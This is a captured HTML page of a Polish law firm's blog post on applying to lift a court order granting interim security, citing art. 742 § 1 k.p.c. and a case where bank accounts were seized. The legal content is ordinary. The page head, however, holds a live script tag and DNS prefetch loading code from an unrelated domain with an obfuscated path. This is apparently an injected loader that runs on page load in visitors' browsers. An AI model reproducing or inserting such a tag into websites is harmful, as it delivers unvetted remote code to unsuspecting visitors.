

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/
body_size: 8053
content:
<!doctype html>
<!--[if IE 9]><html class="lt-ie10" lang="lang="pl-PL"" > <![endif]-->
<html lang="pl-PL">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">


  <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia - Kancelaria SZW Legal</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia - Kancelaria SZW Legal" />
	<meta property="og:description" content="Ostatnio nasza Kancelaria analizowała prowadzone postępowanie o udzielenie zabezpieczenia, w którym zaobserwowaliśmy wiele uchybień prawnych skutkujących bardzo drastycznymi konsekwencjami dla obowiązanego w postaci zajęć komorniczych. Uprawniony przed wytoczeniem powództwa złożył wniosek o udzielenie zabezpieczenia, który został oddalony przez sąd I instancji. Na skutek takiego postanowienia o oddaleniu uprawniony złożył zażalenie, które &#8211; jako zażalenie poziome [&hellip;]" />
	<meta property="og:url" content="https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/" />
	<meta property="og:site_name" content="Kancelaria SZW Legal" />
	<meta property="article:published_time" content="2021-09-18T08:04:02+00:00" />
	<meta property="article:modified_time" content="2023-08-01T12:27:59+00:00" />
	<meta property="og:image" content="https://www.radca-wroclaw.pl/wp-content/uploads/2023/08/procesy-sadowe.png" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.radca-wroclaw.pl/#website","url":"https://www.radca-wroclaw.pl/","name":"Kancelaria SZW Legal","description":"Kolejna witryna oparta na WordPressie","potentialAction":[{"@type":"SearchAction","target":"https://www.radca-wroclaw.pl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/#primaryimage","inLanguage":"pl-PL","url":"https://www.radca-wroclaw.pl/wp-content/uploads/2023/08/procesy-sadowe.png","width":2000,"height":1333},{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/#webpage","url":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/","name":"Wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia - Kancelaria SZW Legal","isPartOf":{"@id":"https://www.radca-wroclaw.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/#primaryimage"},"datePublished":"2021-09-18T08:04:02+00:00","dateModified":"2023-08-01T12:27:59+00:00","author":{"@id":"https://www.radca-wroclaw.pl/#/schema/person/a92ca1bf5734e83221891fad887da2d0"},"breadcrumb":{"@id":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/","url":"https://www.radca-wroclaw.pl/","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/category/procesy-sadowe/","url":"https://www.radca-wroclaw.pl/category/procesy-sadowe/","name":"Procesy S\u0105dowe"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/","url":"https://www.radca-wroclaw.pl/wniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia/","name":"Wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia"}}]},{"@type":"Person","@id":"https://www.radca-wroclaw.pl/#/schema/person/a92ca1bf5734e83221891fad887da2d0","name":"Sylwia Zarzycka"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.radca-wroclaw.pl/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sasquatch/css-css' href='https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://www.radca-wroclaw.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.radca-wroclaw.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radca-wroclaw.pl/wp-json/wp/v2/posts/365" />
<link rel="alternate" type="application/json+oembed" href="https://www.radca-wroclaw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Fwniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radca-wroclaw.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Fwniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia%2F&#038;format=xml" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.radca-wroclaw.pl/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/favicon.ico" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-365 single-format-standard ">

<div class="body-overlay"></div>
<div class="mouse-icon"><div class="wheel"></div></div>

<div class="top-header hidden-xs">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="social-icon pull-left">
						<a href="https://facebook.com/profile.php?id=100094630466167" target="_blank"><i class="fa fa-facebook"></i></a>
					</div>
					<div class="social-icon pull-left">
						<a href="https://linkedin.com/company/szw-legal-sylwia-zarycka-i-wsp%C3%B3lnicy-kancelaria-radc%C3%B3w-prawnych/" target="_blank">     <i class="fa fa-linkedin"></i></a>
					</div>
				</div>
				<!--/.col-->
				<div class="col-md-6">
					<div class="top-email pull-right">
						<a href="mailto:biuro@radca-wroclaw.pl">
							<i class="fa fa-envelope-o"></i> biuro@radca-wroclaw.pl
						</a>
					</div>
					<!--/.top-email-->
					<div class="top-phone pull-right">
						<i class="fa fa-phone"></i> +48 71 780 68 81
					</div>
					<!--/.top-phone-->
				</div>
				<!--/.col-->
			</div>
			<!--/.row-->
		</div>
		<!--/.container-->
	</div>
	<!--/.top-header-->
	<!-- top header end -->

	<header class="header" id="header" role="banner">
		<!-- navigation start -->
		<div class="navbar">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
						data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<a class="navbar-brand" href="https://www.radca-wroclaw.pl">
						<img class="img-responsive nav-logo" src="https://www.radca-wroclaw.pl/wp-content/uploads/2020/10/logo-1.svg" alt="">
					</a>
				</div>
				<!-- Collect the nav links, forms, and other content for toggling -->
								<nav class="collapse navbar-collapse">
					<ul class="nav navbar-nav navbar-right">
					<li class=""><a href="https://www.radca-wroclaw.pl"><i class="fa fa-home" style="font-size: 1.3em;"></i></a></li>

					
						
							<li class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-107 menu-item-has-children">
							<a class="dropdown-toggle" data-toggle="dropdown"
								href="https://www.radca-wroclaw.pl/aktualnosci/">Aktualności</a>
							<ul class="dropdown-menu" role="menu">
																	<li>
										<a href="https://www.radca-wroclaw.pl/aktualnosci/">Aktualności</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/newslettery/">Newslettery</a>
									</li>
								
							</ul>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">
							<a href="https://www.radca-wroclaw.pl/zakres-praktyki/">Zakres Praktyki</a>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109">
							<a href="https://www.radca-wroclaw.pl/sukcesy-kancelarii/">Sukcesy Kancelarii</a>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518">
							<a href="https://www.radca-wroclaw.pl/zespol/">Zespół</a>
						</li>
											
						
							<li class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-110 menu-item-has-children">
							<a class="dropdown-toggle" data-toggle="dropdown"
								href="https://www.radca-wroclaw.pl/blogi/">Blogi</a>
							<ul class="dropdown-menu" role="menu">
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/fundacje-i-stowarzyszenia/">Fundacje i Stowarzyszenia</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/gry-komputerowe-kwestie-prawne/">Gry komputerowe - kwestie prawne</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/ochrona-danych-osobowych/">Ochrona danych osobowych</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/ochrona-dobr-osobistych/">Ochrona dóbr osobistych</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/prawo-pracy/">Prawo pracy</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/procesy-sadowe/">Procesy Sądowe</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/spolki-handlowe/">Spółki handlowe</a>
									</li>
																	<li>
										<a href="https://www.radca-wroclaw.pl/category/inne/">Inne</a>
									</li>
								
							</ul>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
							<a href="https://www.radca-wroclaw.pl/pro-bono/">Pro Bono</a>
						</li>
											
												<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178">
							<a href="https://www.radca-wroclaw.pl/kontakt/">Kontakt</a>
						</li>
											
					</ul>
				</nav>
								<!-- /.navbar-collapse -->
			</div>
			<!-- /.container-fluid -->
		</div>
	</header>
	<!-- header end -->
<section id="nav-helper" class="nav-helper">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="breadcrumbs"><a href="https://www.radca-wroclaw.pl">Strona główna</a> » <a href="https://www.radca-wroclaw.pl/category/procesy-sadowe/" rel="category tag">Procesy Sądowe</a> » Wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia</div>
			</div>
		</div>
</section>
<section class="single-news-page post-content">
	<div class="container">
		<div class="row row-heading">
			<div class="col-sm-12">
				<p class="post-date">18 września 2021</p>
				<h1>Wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia</h1>
																
										<picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/08/procesy-sadowe-800x0-c-default.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/uploads/2023/08/procesy-sadowe-800x0-c-default.png" alt="" class="webpexpress-processed"></picture>
									
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 ">
				
<p>Ostatnio nasza Kancelaria analizowała prowadzone postępowanie o udzielenie zabezpieczenia, w którym zaobserwowaliśmy wiele uchybień prawnych skutkujących bardzo drastycznymi konsekwencjami dla obowiązanego w postaci zajęć komorniczych.</p>



<p>Uprawniony przed wytoczeniem powództwa złożył wniosek o udzielenie zabezpieczenia, który został oddalony przez sąd I instancji. Na skutek takiego postanowienia o oddaleniu uprawniony złożył zażalenie, które &#8211; jako zażalenie poziome &#8211; rozpoznane zostało przez ten sam sąd ale oczywiście w innym składzie. Niestety tym razem sąd udzielił uprawnionemu zabezpieczenia. </p>



<p>Warto podkreślić, co jest niezwykle istotne i zawsze bardzo niekorzystne dla obowiązanych, że sąd I instancji ani sąd II instancji nie wysyłają postanowień o udzieleniu zabezpieczenia obowiązanemu. Jeśli nie podejmie on z własnej inicjatywy żadnych czynności procesowych, o zabezpieczeniu zazwyczaj dowiaduje się dopiero wtedy gdy komornik dokonuje zajęć. Jest to często dość drastyczne dla obowiązanych ale taka procedura realizuje zasadę szybkości postępowania zabezpieczającego.</p>



<p>Tak było w przedmiotowej sprawie. Obowiązany &#8211; pomimo wiedzy, że uprawniony złożył pozew i co było więcej niż pewne również wniosek o udzielenie zabezpieczenia &#8211; przez kilka miesięcy nie podjął żadnych czynności z własnej inicjatywy, które mogłyby zablokować udzielenie zabezpieczenia i o zabezpieczeniu dowiedział się dopiero gdy komornik zajął jego konta bankowe.</p>



<p>Co więcej, obowiązany złożył na postanowienie sądu II instancji o udzieleniu zabezpieczenia na rzecz  uprawnionego dwa (!!!) zażalenia, podczas gdy zgodnie z treścią art.741 par.1 k.p.c. zażalenie w przedmiocie zabezpieczenia przysługuje jedynie na postanowienie sądu I instancji. W tym wypadku zażalenie,a tym bardziej dwa zażalenia, nie były właściwym środkiem prawnym, co w postanowieniu o odrzuceniu jednego z zażaleń sąd podkreślił.</p>



<p>Powstaje więc pytanie, co może zrobić obowiązany w sytuacji, gdy od komornika dowiaduje się o zajęciu kont bankowych na skutek postanowienia sądu II instancji o udzieleniu zabezpieczenia ?</p>



<p>Jednym z możliwych środków prawnych jest w takiej sytuacji wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia.</p>



<p><strong>Zgodnie z treścią art. 742 § 1 k.p.c. obowiązany może w każdym czasie żądać uchylenia lub zmiany prawomocnego postanowienia, którym udzielono zabezpieczenia, gdy odpadnie lub zmieni się przyczyna zabezpieczenia.</strong></p>



<p>W analizowanej sprawie obowiązany w rezultacie złożył wniosek o uchylenie postanowienia o udzieleniu zabezpieczenia.</p>



<p>Błędy w przedmiotowej sprawie spowodowały jednak niezwykle dolegliwe dla obowiązanego skutki w postaci zajęć środków pieniężnych.</p>



<p></p>

			</div>
		</div>
	</div>
</section>
<section class="share">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="share__wrapper">
					<div>
						<h4 class="share__title">Udostępnij wpis:</h4>
						<div class="share__links">
							<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radca-wroclaw.pl%2Fwniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia%2F"><picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/themes/radca-wroclaw/dist/images/facebook.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/images/facebook.png" alt="" class="webpexpress-processed"></picture></a>
							<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Fwniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia%2F"><picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/themes/radca-wroclaw/dist/images/linkedin.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/images/linkedin.png" alt="" class="webpexpress-processed"></picture></a>
							<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.radca-wroclaw.pl%2Fwniosek-o-uchylenie-postanowienia-o-udzieleniu-zabezpieczenia%2F"><picture><source srcset="https://www.radca-wroclaw.pl/wp-content/webp-express/webp-images/doc-root/wp-content/themes/radca-wroclaw/dist/images/twitter.png.webp" type="image/webp"><img src="https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/images/twitter.png" alt="" class="webpexpress-processed"></picture></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="blogs related-blogs">
	<div class="container">
		<div class="row row-heading">
			<div class="col-sm-12 text-center">
				<h2>Pozostałe blogi</h2>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 blogs-col">
				<div class="blogs-wrapper">
															<div class="blogs-item">
						<a href="https://www.radca-wroclaw.pl/category/fundacje-i-stowarzyszenia/">
							<h3>Fundacje i Stowarzyszenia</h3>
						</a>
					</div>
										<div class="blogs-item">
						<a href="https://www.radca-wroclaw.pl/category/gry-komputerowe-kwestie-prawne/">
							<h3>Gry komputerowe - kwestie prawne</h3>
						</a>
					</div>
										<div class="blogs-item">
						<a href="https://www.radca-wroclaw.pl/category/ochrona-danych-osobowych/">
							<h3>Ochrona danych osobowych</h3>
						</a>
					</div>
										<div class="blogs-item">
						<a href="https://www.radca-wroclaw.pl/category/ochrona-dobr-osobistych/">
							<h3>Ochrona dóbr osobistych</h3>
